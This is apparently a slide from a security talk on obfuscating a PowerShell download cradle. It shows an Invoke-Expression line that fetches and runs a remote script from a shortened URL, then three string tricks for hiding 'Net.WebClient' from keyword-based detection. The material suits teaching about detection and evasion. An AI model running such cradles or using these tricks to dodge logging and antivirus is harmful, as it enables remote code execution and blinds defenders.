 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
We have options…
1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")
2. (New-Object ("Net"+".Web"+"Client"))
3. $var1="Net."; $var2="WebClient"; (New-Object $var1$var2)
 